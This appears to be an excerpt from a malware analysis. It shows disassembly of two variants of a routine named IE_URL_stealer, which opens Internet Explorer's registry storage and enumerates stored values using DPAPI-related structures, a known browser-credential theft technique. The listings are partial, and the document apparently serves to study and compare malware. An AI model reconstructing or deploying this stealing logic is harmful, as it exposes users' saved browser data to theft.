 ; Attributes: bp-based frame
IE_URL_stealer proc near
pDataOut= DATA_BLOB ptr -1834h
pDataIn= DATA_BLOB ptr -182Ch
pOptionalEntropy= DATA_BLOB ptr -1824h
Type= dword ptr -181Ch
var_1818= dword ptr -1818h
cchValueName= dword ptr -1814h
cbData= dword ptr -1810h
phkResult= dword ptr -180Ch
pbData= dword ptr -1808h
var_1008= byte ptr -1008h
ValueName= word ptr -808h
var_4= dword ptr -4
push ebp
mov ebp, esp
mov eax, 1834h
call __alloca_probe
mov eax, ___security_cookie
xor eax, ebp
mov [ebp+var_4], eax
push ebx
push esi
push edi
push offset aIeRegistery ; "IE Registery\r\n"
call sub_1E813F0
add esp, 4
lea ecx, [ebp+pbData]
call sub_1E81840
mov ebx, eax
lea eax, [ebp+phkResult]
push eax ; phkResult
push 1 ; samDesired
push 0 ; ulOptions
push offset aSoftwareMicros ; "Software\\Microsoft\\Internet Explorer"...
push 80000001h ; hKey
call ds:RegOpenKeyExW
test eax, eax
jnz loc_1E81B91
xor edi, edi
mov [ebp+cchValueName], 400h
push edi ; lpcbData
push edi ; lpData
push edi ; lpType
push edi ; lpReserved
lea eax, [ebp+cchValueName]
mov [ebp+var_1818], edi
push eax ; lpcchValueName
lea eax, [ebp+ValueName]
push eax ; lpValueName
push edi ; dwIndex
push [ebp+phkResult] ; hKey
call ds:RegEnumValueW
cmp eax, 103h
jz loc_1E81B85
IE_URL_stealer proc near
phkResult= dword ptr -1838h
cchValueName= dword ptr -1834h
cbData= dword ptr -1830h
Type= dword ptr -182Ch
var_1828= dword ptr -1828h
pOptionalEntropy= DATA_BLOB ptr -1824h
pDataOut= DATA_BLOB ptr -181Ch
pDataIn= DATA_BLOB ptr -1814h
pbData= dword ptr -180Ch
ValueName= word ptr -100Ch
var_80C= dword ptr -80Ch
var_8= dword ptr -8
mov eax, 183Ch
call __alloca_probe
mov eax, ___security_cookie
xor eax, esp
mov [esp+183Ch+var_8], eax
push ebx
push ebp
push esi
push edi ; char
push offset aIeRegistery ; "IE Registery\r\n"
call sub_10073980
add esp, 4
lea edi, [esp+184Ch+pbData]
call sub_10073D70
mov edi, eax
lea eax, [esp+184Ch+phkResult]
push eax ; phkResult
push 1 ; samDesired
push 0 ; ulOptions
push offset aSoftwareMicros_0 ; "Software\\Microsoft\\Internet Explorer"...
push 80000001h ; hKey
mov [esp+1860h+var_1828], edi
call ds:RegOpenKeyExW
test eax, eax
jnz loc_1007409A
mov eax, [esp+184Ch+phkResult]
xor ebx, ebx
push ebx ; lpcbData
push ebx ; lpData
push ebx ; lpType
push ebx ; lpReserved
lea ecx, [esp+185Ch+cchValueName]
push ecx ; lpcchValueName
lea edx, [esp+1860h+ValueName]
push edx ; lpValueName
push ebx ; dwIndex
push eax ; hKey
mov [esp+186Ch+cchValueName], 400h
call ds:RegEnumValueW
cmp eax, 103h
jz loc_1007408F